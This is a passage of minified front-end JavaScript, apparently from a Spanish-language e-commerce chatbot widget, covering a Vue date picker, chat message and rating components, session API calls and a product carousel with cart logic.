g=jr(r,"all",a.presetRanges),k=jr(r,"input");or(i,()=>{le(i.value)},{deep:!0});const{openOnTop:h,menuPosition:M,setMenuPosition:E,recalculatePosition:te,setInitialPosition:b}=mD(a.position,a.altPosition,a.autoPosition,c,d,a.inline,a.offset,v,n),{internalModelValue:B,inputValue:he,parseExternalModelValue:le,emitModelValue:G,checkBeforeEmit:j,formatInputValue:fe}=vD(a.format,a.timePicker,a.monthPicker,a.range,a.partialRange,a.is24,a.enableTimePicker,a.enableSeconds,$,a.multiDates,a.utc,a.weekPicker,a.yearPicker,a.textInputOptions,a.modelType,a.modelAuto,n),{clearArrowNav:I}=Mr(),{setMenuFocused:_e,setShiftKey:ge}=i_(),V=H(()=>({dp__main:!0,dp__theme_dark:a.dark,dp__theme_light:!a.dark,dp__flex_display:a.inline,dp__flex_display_with_input:a.inlineWithInput})),S=H(()=>Jh(a.format)?a.format:Wm(null,a.is24,a.enableSeconds,a.monthPicker,a.timePicker,a.weekPicker,a.yearPicker,a.enableTimePicker)),D=H(()=>a.previewFormat?a.previewFormat:Jh(S.value)?S.value:a.format),F=H(()=>typeof a.transitions=="boolean"?a.transitions?Zh({}):!1:Zh(a.transitions));fo(zl,F);const A=H(()=>a.dark?"dp__theme_dark":"dp__theme_light"),X=H(()=>Object.assign(pR(),a.textInputOptions)),ke=H(()=>_R(a.ariaLabels));fo(Dr,ke);const $e=H(()=>hR(a.filters)),Ce=H(()=>{const N=re=>{const J={hours:_a(new Date),minutes:ya(new Date),seconds:Tr(new Date)};return Object.assign(J,re)};return a.range?a.startTime&&Array.isArray(a.startTime)?[N(a.startTime[0]),N(a.startTime[1])]:null:a.startTime&&!Array.isArray(a.startTime)?N(a.startTime):null}),ve=H(()=>a.multiCalendars===null?0:typeof a.multiCalendars=="boolean"?a.multiCalendars?2:0:+a.multiCalendars>=2?+a.multiCalendars:2),T=()=>{o.value&&(a.closeOnScroll?Ge():a.autoPosition?E():window.removeEventListener("scroll",T))},Y=()=>{o.value&&E()},ie=()=>{!a.disabled&&!a.readonly&&(b(),o.value=!0,Aa().then(()=>{E(),o.value&&n("open")}),o.value||Be(),le(a.modelValue))},Ye=()=>{he.value="",Be(),n("update:modelValue",null),n("cleared"),Ge()},wt=()=>{const{validate:N}=qm(a.minDate,a.maxDate,a.disabledDates,a.allowedDates,$e.value,a.disabledWeekDays,a.yearRange),re=B.value;return!re||!Array.isArray(re)&&N(re)?!0:Array.isArray(re)?re.length===2&&N(re[0])&&N(re[1])?!0:!!N(re[0]):!1},mt=()=>{j()&&wt()?(G(),Ge()):n("invalid-select",B.value)},ze=N=>{G(),a.closeOnAutoApply&&!N&&Ge()},Ie=(N=!1)=>{a.autoApply&&(!a.enableTimePicker||a.monthPicker||a.yearPicker||a.ignoreTimeValidation?!0:_f(B.value,a.maxTime,a.minTime,a.maxDate,a.minDate))&&wt()&&(a.range&&Array.isArray(B.value)?(a.partialRange||B.value.length===2)&&ze(N):ze(N))},Be=()=>{B.value=null},Ge=()=>{a.inline||(o.value&&(o.value=!1,_e(!1),ge(!1),I(),n("closed"),b(),he.value&&le(i.value)),Be(),d.value&&d.value.focusInput())},et=(N,re)=>{if(!N){B.value=null;return}B.value=N,re&&(mt(),n("textSubmit"))},Se=()=>{a.autoApply&&_f(B.value,a.maxTime,a.minTime,a.maxDate,a.minDate)&&G()},sn=()=>o.value?Ge():ie(),nn=N=>{B.value=N};return bD(c,d,Ge),t({closeMenu:Ge,selectDate:mt,clearValue:Ye,openMenu:ie,onScroll:T,formatInputValue:fe,updateInternalModelValue:nn}),(N,re)=>(p(),_("div",{class:we(s(V))},[hn(JC,Hn({ref_key:"inputRef",ref:d},{placeholder:N.placeholder,hideInputIcon:N.hideInputIcon,readonly:N.readonly,disabled:N.disabled,inputClassName:N.inputClassName,clearable:N.clearable,state:N.state,inline:N.inline,inlineWithInput:N.inlineWithInput,textInput:N.textInput,textInputOptions:s(X),range:N.range,isMenuOpen:o.value,pattern:s(S),autoApply:N.autoApply,uid:N.uid,required:N.required,name:N.name,autocomplete:N.autocomplete},{"input-value":s(he),"onUpdate:input-value":re[0]||(re[0]=J=>pt(he)?he.value=J:null),onClear:Ye,onOpen:ie,onSetInputDate:et,onSetEmptyDate:s(G),onSelectDate:mt,onToggle:sn,onClose:Ge,onFocus:re[1]||(re[1]=J=>N.$emit("focus")),onBlur:re[2]||(re[2]=J=>N.$emit("blur"))}),jn({_:2},[He(s(k),(J,Gt)=>({name:J,fn:rt(jt=>[Pe(N.$slots,J,kr(Wr(jt)))])}))]),1040,["input-value","onSetEmptyDate"]),o.value?(p(),Me(lg,{key:0,to:N.teleport,disabled:N.inline},[o.value?(p(),Me(hD,Hn({key:0,ref_key:"dpMenuRef",ref:c,class:s(A),style:s(M)},{weekNumbers:N.weekNumbers,weekStart:N.weekStart,disableMonthYearSelect:N.disableMonthYearSelect,menuClassName:N.menuClassName,calendarClassName:N.calendarClassName,yearRange:N.yearRange,range:N.range,multiCalendars:s(ve),multiCalendarsSolo:N.multiCalendarsSolo,multiStatic:N.multiStatic,calendarCellClassName:N.calendarCellClassName,enableTimePicker:N.enableTimePicker,is24:N.is24,hoursIncrement:N.hoursIncrement,minutesIncrement:N.minutesIncrement,hoursGridIncrement:N.hoursGridIncrement,minutesGridIncrement:N.minutesGridIncrement,minDate:N.minDate,maxDate:N.maxDate,autoApply:N.autoApply,selectText:N.selectText,cancelText:N.cancelText,previewFormat:s(D),locale:N.locale,weekNumName:N.weekNumName,disabledDates:N.disabledDates,filters:s($e),minTime:N.minTime,maxTime:N.maxTime,inline:N.inline,openOnTop:s(h),monthPicker:N.monthPicker,timePicker:N.timePicker,monthNameFormat:N.monthNameFormat,startDate:N.startDate,startTime:s(Ce),monthYearComponent:N.monthYearComponent,timePickerComponent:N.timePickerComponent,actionRowComponent:N.actionRowComponent,customProps:N.customProps,hideOffsetDates:N.hideOffsetDates,autoRange:N.autoRange,noToday:N.noToday,noHoursOverlay:N.noHoursOverlay,noMinutesOverlay:N.noMinutesOverlay,disabledWeekDays:N.disabledWeekDays,allowedDates:N.allowedDates,showNowButton:N.showNowButton,nowButtonLabel:N.nowButtonLabel,monthChangeOnScroll:N.monthChangeOnScroll,markers:N.markers,uid:N.uid,modeHeight:N.modeHeight,enableSeconds:N.enableSeconds,secondsIncrement:N.secondsIncrement,secondsGridIncrement:N.secondsGridIncrement,noSecondsOverlay:N.noSecondsOverlay,escClose:N.escClose,spaceConfirm:N.spaceConfirm,monthChangeOnArrows:N.monthChangeOnArrows,textInput:N.textInput,disabled:N.disabled,readonly:N.readonly,multiDates:N.multiDates,presetRanges:N.presetRanges,flow:N.flow,preventMinMaxNavigation:N.preventMinMaxNavigation,minRange:N.minRange,maxRange:N.maxRange,fixedStart:N.fixedStart,fixedEnd:N.fixedEnd,multiDatesLimit:N.multiDatesLimit,reverseYears:N.reverseYears,keepActionRow:N.keepActionRow,weekPicker:N.weekPicker,noSwipe:N.noSwipe,vertical:N.vertical,arrowNavigation:N.arrowNavigation,yearPicker:N.yearPicker,disableTimeRangeValidation:N.disableTimeRangeValidation,dayNames:N.dayNames,modelAuto:N.modelAuto,highlight:N.highlight,highlightWeekDays:N.highlightWeekDays,highlightDisabledDays:N.highlightDisabledDays,partialRange:N.partialRange,teleportCenter:N.teleportCenter,ignoreTimeValidation:N.ignoreTimeValidation,dayClass:N.dayClass},{internalModelValue:s(B),"onUpdate:internalModelValue":re[3]||(re[3]=J=>pt(B)?B.value=J:null),onClosePicker:Ge,onSelectDate:mt,onDpOpen:s(te),onAutoApply:Ie,onTimeUpdate:Se,onFlowStep:re[4]||(re[4]=J=>N.$emit("flow-step",J)),onUpdateMonthYear:re[5]||(re[5]=J=>N.$emit("updateMonthYear",J)),onInvalidSelect:re[6]||(re[6]=J=>N.$emit("invalid-select",s(B)))}),jn({_:2},[He(s(g),(J,Gt)=>({name:J,fn:rt(jt=>[Pe(N.$slots,J,kr(Wr({...jt})))])}))]),1040,["class","style","internalModelValue","onDpOpen"])):O("",!0)],8,["to","disabled"])):O("",!0)],2))}}),ud=(()=>{const e=wD;return e.install=t=>{t.component("Vue3DatePicker",e)},e})(),kD=Object.freeze(Object.defineProperty({__proto__:null,default:ud},Symbol.toStringTag,{value:"Module"}));Object.entries(kD).forEach(([e,t])=>{e!=="default"&&(ud[e]=t)});const SD={class:"message-inner"},OD={style:{"font-size":"14px"}},$D=["innerHTML"],TD={class:"text_xs"},xD=ot({__name:"MessageText",props:{message:{type:Object,default:()=>({})}},setup(e){const t=e,{message:n}=qn(t);return(a,r)=>(p(),_("div",null,[f("div",SD,[f("pre",OD,[f("div",{class:"content",innerHTML:s(dg)(s(n).text)},null,8,$D)]),f("p",TD,U(s(Dl)(s(n).created_at)),1)])]))}}),CD={class:"message-options"},RD={key:0,class:"dropdown-content"},DD=["onClick"],PD=f("span",{class:"arrow"},null,-1),MD=["onClick"],ID=f("span",{class:"arrow"},null,-1),AD=ot({__name:"MessageOption",props:{message:{type:Object,default:()=>({})},isLastMessageBot:{type:Boolean,default:!1}},emits:["onSelectTextOption","onSelectUrlOption"],setup(e,{emit:t}){const n=e,{message:a,isLastMessageBot:r}=qn(n),o=H(()=>a.value.payload.options),i=H(()=>o.value.length===2&&o.value[0].label.toLowerCase().normalize("NFD").replace(/[\u0301]/,"")==="si"&&o.value[1].label.toLowerCase()==="no");function c(d){(d.type==="text"||d.type==="suggestion")&&r.value&&t("onSelectTextOption",{label:d.label,value:d.value,type:d.type,context:d.context}),d.type==="url"&&(t("onSelectUrlOption",{label:d.label,value:d.value}),iv(d.value)),d.type==="phone"&&yt("open_phone",{value:d.value}),d.type==="email"&&yt("open_email",{value:d.value})}return(d,v)=>(p(),_("div",CD,[f("div",{class:we({"dropdown-menu":s(o).length>3,"horizontal-options":s(i),"right-aligned":!s(i)}),role:"menu"},[s(o).length>3?(p(),_("div",RD,[(p(!0),_(pe,null,He(s(o),($,g)=>(p(),_("button",{key:g,class:"message-options_option",onClick:k=>c($)},[mn(U($.label),1),PD],8,DD))),128))])):(p(!0),_(pe,{key:1},He(s(o),($,g)=>(p(),_("button",{key:g,class:"message-options_option option-button",onClick:k=>c($)},[mn(U($.label),1),ID],8,MD))),128))],2)]))}}),ND={class:"message-owner"},ED=pg('<div class="message-inner w-auto" data-v-bf654386><div class="typing fade" data-v-bf654386><div class="dot" data-v-bf654386></div><div class="dot" data-v-bf654386></div><div class="dot" data-v-bf654386></div></div></div>',1),LD=ot({__name:"MessageBotTyping",props:{from:{type:String},agent:{type:Object,default:()=>({})},botName:{type:String}},setup(e){const t=e,{from:n,agent:a,botName:r}=qn(t);return(o,i)=>(p(),_("div",{class:we([s(n)==="Cliente"?"from-user":"from-Agent"]),id:"typing"},[f("h4",ND,U(s(a)&&s(a).id?s(a).name:s(r)),1),ED],2))}});const BD=on(LD,[["__scopeId","data-v-bf654386"]]),YD={class:"message-inner"},FD=["href"],UD={class:"text_xs"},VD=ot({__name:"MessageFile",props:{message:{type:Object,default:()=>({})}},setup(e){const t=e,{message:n}=qn(t);return(a,r)=>(p(),_("div",null,[f("div",YD,[f("pre",null,[f("p",null,[f("a",{href:s(n).payload.url,target:"_blank"},U(s(n).payload.filename||s(n).payload.url.split("#").pop()),9,FD)])]),f("p",UD,U(s(Dl)(s(n).created_at)),1)])]))}}),WD={class:""},HD=["href"],jD=["src"],qD={class:"text_xs"},zD=ot({__name:"MessageImage",props:{message:{type:Object,default:()=>({})}},setup(e){const t=e,{message:n}=qn(t);return(a,r)=>(p(),_("div",null,[f("div",WD,[f("a",{href:s(n).payload.url,target:"_blank"},[f("img",{class:"bg_img",src:s(n).payload.url},null,8,jD)],8,HD),f("p",qD,U(s(Dl)(s(n).created_at)),1)])]))}}),GD={class:"message-inner"},QD={class:"audio-container"},XD=["src"],KD={class:"text_xs"},JD=ot({__name:"MessageAudio",props:{message:{type:Object,default:()=>({})}},setup(e){const t=e,{t:n}=Kr(),{message:a}=qn(t);return(r,o)=>{var i;return p(),_("div",null,[f("div",GD,[f("div",QD,[f("audio",{controls:"",src:(i=s(a).payload)==null?void 0:i.url},[f("p",null,U(s(n)("browser-not-support-audio")),1)],8,XD)]),f("p",KD,U(s(Dl)(s(a).created_at)),1)])])}}});const ZD=on(JD,[["__scopeId","data-v-0c634afa"]]),eP="/img/animations/conffeti.gif",tP=e=>(Qn("data-v-d85d0104"),e=e(),Xn(),e),nP={class:"contenedorClasificacion",id:"clasificacion"},aP=tP(()=>f("p",{class:"clasificacion"},null,-1)),rP={class:"d-flex right_to_left"},oP=["for","onMouseover"],iP=["src"],sP={key:0,class:"text_emoji"},lP=["onClick","id","value"],uP={key:1,class:"conffeti",src:eP,alt:""},cP=ot({__name:"MessageRating",props:{message:{type:Object,default:()=>({})},shape_style:{type:String,default:"emojis"}},emits:["onSelectRatingOption"],setup(e,{emit:t}){const n=e,{t:a}=Kr(),{message:r}=qn(n),o=m([{value:1,name:a("calification-1"),icon:"/img/icon/rating/1.2-angry.svg"},{value:2,name:a("calification-2"),icon:"/img/icon/rating/2.2-meh.svg"},{value:3,name:a("calification-3"),icon:"/img/icon/rating/4.1-nice.svg"},{value:4,name:a("calification-4"),icon:"/img/icon/rating/5.2-love.svg"},{value:5,name:a("calification-5"),icon:"/img/icon/rating/5.3-love.svg"}].sort((v,$)=>$.value-v.value));m(null);let i=m(!1);function c(v){t("onSelectRatingOption",v.value)}function d(v){v==5&&(i.value=!0)}return(v,$)=>(p(),_("div",nP,[f("h3",null,U(s(r).text),1),aP,f("div",rP,[(p(!0),_(pe,null,He(o.value,g=>(p(),_("label",{key:g.value,class:we({icon:!0,stars:e.shape_style==="stars"}),for:`radio${g.value}`,onMouseover:k=>d(g.value),onMouseleave:$[0]||($[0]=k=>pt(i)?i.value=!1:i=!1)},[f("img",{class:we({icon_emoji:e.shape_style==="emojis",icon_star:e.shape_style==="stars"}),src:e.shape_style==="emojis"?g.icon:"/img/icon/rating/0-star.svg"},null,10,iP),e.shape_style==="emojis"?(p(),_("span",sP,U(g.name),1)):O("",!0),f("input",{onClick:k=>c(g),id:`radio${g.value}`,type:"radio",name:"rating",class:"estrella botonCalificar",value:g.value},null,8,lP),s(i)&&g.value==5?(p(),_("img",uP)):O("",!0)],42,oP))),128))])]))}});const fP=on(cP,[["__scopeId","data-v-d85d0104"]]),dP={class:"contenedorClasificacionNps",id:"clasificacionNps"},pP={class:"nps-scale"},hP=["for","onClick"],vP=["id","value"],mP=ot({__name:"MessageRatingNps",props:{message:{type:Object,required:!0},npsData:{type:Object,required:!0}},emits:["onSelectNpsRating"],setup(e,{emit:t}){const n=e,a=m(null);function r(i){a.value=i,t("onSelectNpsRating",{value:i,category:o(i),npsId:n.npsData.id})}function o(i){return i<=6?"detractor":i<=8?"passive":"promoter"}return(i,c)=>(p(),_("div",dP,[f("h3",null,U(e.message.text),1),f("div",pP,[(p(!0),_(pe,null,He(e.npsData.response,d=>(p(),_("label",{key:d,class:we({"nps-option":!0,"nps-selected":a.value===Number(d)}),for:`nps-radio-${d}`,onClick:v=>r(Number(d))},[mn(U(d)+" ",1),vt(f("input",{id:`nps-radio-${d}`,type:"radio",name:"nps-rating",value:d,"onUpdate:modelValue":c[0]||(c[0]=v=>a.value=v),style:{display:"none"}},null,8,vP),[[hg,a.value]])],10,hP))),128))])]))}});const _P=on(mP,[["__scopeId","data-v-4d041602"]]),si=e=>(Qn("data-v-3e41da84"),e=e(),Xn(),e),yP={class:"contenedorClasificacion",id:"clasificacion"},gP=si(()=>f("p",{class:"clasificacion"},null,-1)),bP={class:"rating-container"},wP={class:"rating-buttons"},kP=si(()=>f("span",{class:"emoji"},"\u{1F44E}",-1)),SP=si(()=>f("span",{class:"text"},"No",-1)),OP=[kP,SP],$P=si(()=>f("span",{class:"emoji"},"\u{1F44D}",-1)),TP=si(()=>f("span",{class:"text"},"S\xED",-1)),xP=[$P,TP],CP=ot({__name:"MessageRatingFcr",props:{message:{type:Object,default:()=>({})},fcrData:{type:Object,default:()=>({})},shape_style:{type:String,default:"emojis"}},emits:["onSelectRatingOption"],setup(e,{emit:t}){const n=e;Kr();const{message:a}=qn(n),r=m([{value:2,name:"Pulgar abajo",icon:"\u{1F44E}"},{value:1,name:"Pulgar arriba",icon:"\u{1F44D}"}]),o=m(null);let i=m(!1);const c=H(()=>r.value.find(g=>g.value===1)),d=H(()=>r.value.find(g=>g.value===2));function v(g){o.value=g,t("onSelectRatingOption",g.value),$(g.value)}function $(g){g==1&&(i.value=!0)}return(g,k)=>{var h,M;return p(),_("div",yP,[f("h3",null,U(s(a).text),1),gP,f("div",bP,[f("div",wP,[f("button",{class:we(["message-options_option rating-button",{selected:((h=o.value)==null?void 0:h.value)===2}]),onClick:k[0]||(k[0]=E=>v(s(d)))},OP,2),f("button",{class:we(["message-options_option rating-button",{selected:((M=o.value)==null?void 0:M.value)===1}]),onClick:k[1]||(k[1]=E=>v(s(c)))},xP,2)])])])}}});const RP=on(CP,[["__scopeId","data-v-3e41da84"]]),bf="/img/icon/rating/0.2-star.svg",s_="/img/icon/14-i-geo.svg",l_="/img/icon/15-i-time.svg",u_="/img/icon/16-i-pickup.svg",c_="/img/icon/12-icon-face.svg",f_="/img/icon/13-icon-ig.svg",DP="/img/icon/rating/0.2-star-2.svg",PP="/img/icon/1-check.svg";async function MP(){try{return(await ye.get(`${Ne.URL_MICRO_CONVERSATIONS}/sessions`)).data}catch(e){throw e}}async function IP(e,t){try{return(await ye.put(`${Ne.URL_MICRO_CONVERSATIONS}/sessions/${e}`,t)).data}catch(n){throw n}}async function AP(e){try{return(await ye.post(`${Ne.URL_MICRO_CONVERSATIONS}/sessions`,e)).data}catch(t){throw t}}async function NP(e){try{return(await ye.delete(`${Ne.URL_MICRO_CONVERSATIONS}/sessions/${e}`)).data}catch(t){throw t}}async function EP(e){try{return(await ye.get(`${Ne.URL_MICRO_CONVERSATIONS}/sessions/by_conversation_id/${e}`)).data}catch(t){throw t}}async function LP(e){try{const t=await ye.get(`${Ne.URL_MICRO_CONVERSATIONS}/sessions/by_conversation_id/${e}?order=DESC`);await ye.put(`${Ne.URL_MICRO_CONVERSATIONS}/sessions/${t.data[0].id}`,{state:3})}catch(t){throw t}}const Vr={list:MP,update:IP,create:AP,deletes:NP,byConversationId:EP,closeSession:LP},Mn=e=>(Qn("data-v-f3c24076"),e=e(),Xn(),e),BP={class:"databot_carousel"},YP={class:"slider_box"},FP={class:"card card-xl"},UP={class:"card_box"},VP={class:"between_box w-100 mt-0 mb-2"},WP={class:"w-90"},HP=["href"],jP={key:0,class:"text_sm text_head mr-1"},qP=["href"],zP=["src","alt","crossorigin"],GP={key:1,class:"p-relative"},QP={key:0,class:"text-label text-label-sm text-label-fill oferta-label oferta-reduced"},XP={key:1,class:"text-label text-label-sm text-label-fill oferta-label oferta-reduced"},KP={key:2,class:"text-label text-label-sm text-label-fill oferta-label oferta-reduced"},JP={key:3,class:"stars_box"},ZP={class:"text-rating"},eM=Mn(()=>f("img",{class:"stars",src:bf,alt:"Star"},null,-1)),tM={class:"img-zoom-container"},nM=["onMousemove","onClick"],aM=["src","alt","crossorigin"],rM={class:"img-zoom-result-container"},oM={key:2,class:"carrusel-description mt-2 mb-3"},iM={key:0,class:"row justify-content-between my-2"},sM={class:"box-left"},lM={key:0,style:{"font-size":"12px",margin:"0"}},uM={class:"price m-0 d-block"},cM={key:1,class:"price my-1 d-block"},fM={key:2,class:"text-muted no-text"},dM={class:"box-right"},pM={key:0,class:"input_number-box m-0"},hM=["onClick"],vM=["value"],mM=["onClick"],_M={key:4,class:"shop_items my-3"},yM={class:"items"},gM=Mn(()=>f("img",{class:"i-base",src:s_,alt:""},null,-1)),bM={class:"text-item negrita pl-1"},wM={key:0},kM=["href"],SM={key:0,class:"items"},OM=Mn(()=>f("img",{class:"i-base",src:l_,alt:""},null,-1)),$M={class:"text-item pl-1"},TM={class:"items"},xM=Mn(()=>f("img",{class:"i-base",src:u_,alt:""},null,-1)),CM={class:"text-item pl-1"},RM={key:5},DM={key:0,class:"between_box w-100"},PM={class:"price text-center mx-auto"},MM={key:0,class:"input_number-box my-2"},IM=["onClick"],AM=["value"],NM=["onClick"],EM=["onClick"],LM=["onClick"],BM=["href"],YM=["onClick"],FM=["onClick"],UM=["onClick"],VM=["href","onClick"],WM={class:"btn-carrusel_product_link"},HM=["onClick"],jM=["href"],qM={class:"btn-carrusel_2"},zM=["onClick"],GM={class:"d-flex justify-content-center m-auto my-3"},QM=["href"],XM=Mn(()=>f("img",{class:"i-rrss",src:c_,alt:""},null,-1)),KM=[XM],JM=["href"],ZM=Mn(()=>f("img",{class:"i-rrss",src:f_,alt:""},null,-1)),e3=[ZM],t3=Mn(()=>f("input",{type:"hidden",value:"2587",id:"item_input_1"},null,-1)),n3={class:"dot_box"},a3=["id","onClick"],r3={class:"recomendador_box"},o3={class:"my-3"},i3={class:"between_box m-0"},s3=["href"],l3={class:"title mb-0"},u3={key:0},c3={class:"img_box"},f3={key:0,class:"text-label text-label-sm text-label-fill oferta-label"},d3={key:1,class:"text-label text-label-sm text-label-fill oferta-label"},p3={key:2,class:"text-label text-label-sm text-label-fill oferta-label"},h3={class:"stars_box"},v3={key:0,class:"stars",src:DP,alt:"Half-Star"},m3={class:"img-zoom-container"},_3=["src","crossorigin"],y3={class:"img-zoom-result-container-expanded"},g3={class:"smooth-scroll"},b3={key:0,class:"p-relative"},w3={class:"row justify-content-between align-items-center my-3"},k3={key:0},S3={class:"price"},O3={key:1,class:"input_number-box mx-0"},$3=["value"],T3={class:"options_container"},x3={key:0,class:"variant_box mb-3"},C3=Mn(()=>f("span",{class:"label-variant"},"Color",-1)),R3={class:"variant_box_options"},D3=["id","value","checked","onClick"],P3=["for"],M3=["src","crossorigin"],I3={key:1},A3={class:"label-variant"},N3={class:"variant_options"},E3=["value","id","name","checked","onClick"],L3=["for"],B3=["href"],Y3=["disabled"],F3=["disabled"],U3=["href"],V3={class:"btn-carrusel_product_link mx-0 w-100"},W3={class:"between_box"},H3={class:"d-block"},j3={key:0,class:"stars_sm"},q3={class:"label-sm"},z3={class:"mb-0"},G3={class:"shop_items my-3"},Q3={class:"items"},X3=Mn(()=>f("img",{class:"i-base",src:s_,alt:""},null,-1)),K3={class:"text-item negrita pl-1"},J3={key:0},Z3=["href"],eI={class:"items"},tI=Mn(()=>f("img",{class:"i-base",src:l_,alt:""},null,-1)),nI={class:"text-item pl-1"},aI={class:"items"},rI=Mn(()=>f("img",{class:"i-base",src:u_,alt:""},null,-1)),oI={class:"text-item pl-1"},iI={key:0,class:"recomender_xl-box"},sI=["href"],lI={class:"btn-carrusel_2"},uI={key:1,class:"recomender_xl-box"},cI={class:"d-flex justify-content-center m-auto my-3"},fI=["href"],dI=Mn(()=>f("img",{class:"i-rrss",src:c_,alt:""},null,-1)),pI=[dI],hI=["href"],vI=Mn(()=>f("img",{class:"i-rrss",src:f_,alt:""},null,-1)),mI=[vI],_I={class:"confirm-label fade-down"},yI=Mn(()=>f("img",{src:Pl,alt:"confir"},null,-1)),gI=Mn(()=>f("img",{src:PP,class:"demo-black-screen__icon mb-4",alt:"check icon"},null,-1)),bI={class:"demo-black-screen__title"},wI={class:"demo-black-screen__button"},kI={class:"demo-black-screen__button__link",href:"https://meetings.hubspot.com/gmanriquez",target:"_blank",rel:"noopener noreferrer"},SI=ot({__name:"MessageCarousel",props:{message:{type:Object,default:null},platform:{type:Object,default:null},botId:{type:Number,default:0},bot:{type:Object,default:null},type:{type:String,default:null},productCartRecommend:{type:Number,default:0},vtexOrderFormId:{type:String,default:""},isNeourbe:{type:Boolean,default:null},sessionId:{type:Number,default:null},actualLocation:{type:String,default:""},conversationId:{type:Number},isMobile:{type:Boolean},isWhitinBusinessHour:{type:Boolean},isTattersallBot:{type:Boolean},woocommerceCartHash:{type:String,default:""}},emits:["onShowRecomendadorXl","onShowRecomendadorMd","onSelectTextOption","onSelectUrlOption","onSelectActionButton","onAddCart","demoCart","contactAgent"],setup(e,{emit:t}){var dr;const n=e,a=ta.defaults.baseURL,{t:r}=Kr();let o=m(null);m(null);let i=m(null),c=m(null),d=m(null),{message:v,platform:$,botId:g,bot:k,type:h,productCartRecommend:M,vtexOrderFormId:E,sessionId:te,actualLocation:b,conversationId:B,isMobile:he,isWhitinBusinessHour:le,isTattersallBot:G}=qn(n),j=m(0),fe=m(),I=m(null),_e=m(0),ge=m(!1);m(!1);let V=m(!1),S=m(!1),D=m((dr=$.value.provider)!=null?dr:""),F=m(v.value.payload.carousel.show_quantity);m(v.value.payload.carousel.elements);let A=m([]),X=m([1885,1579,1912,1747,1925]),ke=m(["vtex","woocommerce","shopify","magento","prestashop","bsale","jumpseller","quote"]),$e=m([1005,1158,1184,1204,1336,1338,1340,2022,2023,2507,1341,1339]),Ce=m(!1),ve=m(!1),T=m([{currency:"PEN",locale:"es-PE"},{currency:"CLP",locale:"es-CL"},{currency:"EUR",locale:"es"},{currency:"COP",locale:"es-CO"},{currency:"ARS",locale:"es-AR"},{currency:"BRL",locale:"pt-BR"},{currency:"USD",locale:"en-US"},{currency:"MXN",locale:"es-MX"},{currency:"BRL",locale:"pt-BR"},{currency:"R$",locale:"pt-BR"}]);const Y=H(()=>h.value==="missing_products"?"missing_products":h.value==="option"?$e.value.includes(g.value)?"recommender_shop":h.value:ke.value.includes(D.value)&&!X.value.includes(g.value)?"recommender_xl":"recommender"),ie=["magento","prestashop","bsale","jumpseller"],Ye=["aco.cl"];sv(async()=>{var ne;fe.value=v.value.payload.carousel.elements.map(w=>({...w,productCartRecommend:Math.trunc(Math.random()*(99-86)+86),input_value_count:1})),fe.value=await Ie(fe.value);const K=[1337,1428];if($e.value.includes(g.value)||K.includes(g.value)){const w=[];for(const q of fe.value)w.push({mall_name:(ne=q.mall)==null?void 0:ne.name,store_name:q.name,bot_id:g.value,category:q.categories});await ye.post(`${Ne.URL_MICRO_CONVERSATIONS}/mall_data`,{mall_data:w})}});function wt(K){return ie.includes(D.value)||!K?!0:Ye.some(ne=>K.includes(ne))}$e.value.includes(g.value)&&window.parent.postMessage("chat-md","*");function mt(K){if(K.active){let ne="hh:mm",w=se(K.openingTime,ne),q=se(K.closingTime,ne),Z=!K.state||K.state==""?K.state="Habilitada":K.state,ue=Z=="Habilitada"||Z=="Habilitado"?Z="Abierta":Z;return ue&&ue=="Abierta"?se().isBetween(w,q)?ue:ue="Cerrado":ue}}function ze(K){b.value!="https://ia.databot.cl/preview"&&(Ce.value=K)}async function Ie(K){const ne=K.map(q=>!q.image_url||wt(q.image_url)?Promise.resolve(null):Be(q.image_url).catch(Z=>null)),w=await Promise.all(ne);for(let q=0;q<K.length;q++){const Z=w[q];if(!Z||!K[q].image_url){K[q].filterHeightActive=!1;continue}const ue=Z.naturalWidth*.7;Z.naturalHeight<ue?K[q].filterHeightActive=!0:K[q].filterHeightActive=!1}return K}function Be(K){return new Promise((ne,w)=>{let q=new Image;q.onload=()=>ne(q),q.onerror=Z=>w(Z),q.src=K})}function Ge(K,ne){let{label:w,value:q,context:Z}=K;const ue=vg(K);switch(K.action,ue){case"action":t("onSelectActionButton",{label:w,value:q,action:K.action,element:ne});break;case"text":t("onSelectTextOption",{label:w,value:q,type:ue,context:Z,fieldToShow:"value"});break;case"url":iv(q),t("onSelectUrlOption",{label:w,value:q});break}}m(["S","M","L","XL"]),m({sliceIndex:"",quantity:""});let et=m(["color","colores","colors"]),Se=m(null),sn=m([]),nn=m([]),N=m(!1),re=m("Agregar al carro"),J=m([]),Gt=m(!1),jt=m([]),In=m(!1);const Qe=H(()=>[1134,2089,2495].includes(g.value)),R=H(()=>[1400,1940].includes(g.value)),z=H(()=>{var K;return(K=I.value.general_rating)==null?void 0:K.toString().includes(".")}),oe=H(()=>I&&I.value.available_for_order&&I.value.offer_price!=I.value.price),Re=H(()=>{var K;return(K=I.value.general_rating)!=null&&K.toString().includes(".")?Math.floor(I.value.general_rating*1):I.value.general_rating}),kt=H(()=>{var K,ne;if(((ne=(K=I.value)==null?void 0:K.variants)==null?void 0:ne.length)>0){const w=[...Se.value.attributes];return nn.value.find(q=>q.value===w.find(Z=>et.value.includes(Z.name.toLowerCase())).option).img}else return I.value.image_url});H(()=>[683].includes(g.value));function yn(K,ne,w){var Z,ue,de,Tt;o.value=document.getElementById("content_section").scrollTop,window.parent.postMessage("menu-xl","*"),_e.value=ne,I.value=K,A.value=I.value.reviews,ge.value=!0,setTimeout(()=>{ve.value=!0},600),t("onShowRecomendadorXl",!0),An(),Dt(I.value.options);const q=(ue=(Z=I.value)==null?void 0:Z.variants)==null?void 0:ue.findIndex(Ke=>Ke.stock>0);Se.value=((de=I.value.variants)==null?void 0:de.length)>0?q<0?I.value.variants[0]:I.value.variants[q]:null,J.value=((Tt=I.value.variants)==null?void 0:Tt.length)>0&&[...Se.value.attributes]}function Tn(){ge.value=!1,ve.value=!1,window.parent.postMessage("expand","*"),t("onShowRecomendadorXl",!1),setTimeout(()=>{document.getElementById("content_section").scrollTop=o.value},0)}function ut(K){var ne;return(ne=Se.value)==null?void 0:ne.attributes.some(w=>w.option===K)}function cn(K,ne){var ue,de;let w;K==="color"&&(w=(ue=J.value)==null?void 0:ue.find(Tt=>et.value.includes(Tt.name.toLowerCase())).name);const q=(de=J.value)==null?void 0:de.findIndex(Tt=>K==="color"?Tt.name===w:Tt.name===K);J.value[q]={name:K==="color"?w:K,option:ne};const Z=I.value.variants.find(Tt=>Tt.attributes.every((Ke,qt)=>Ke.option===J.value[qt].option));D.value!="magento"&&D.value!="prestashop"&&D.value!="bsale"&&(Z?(Se.value=Z,typeof 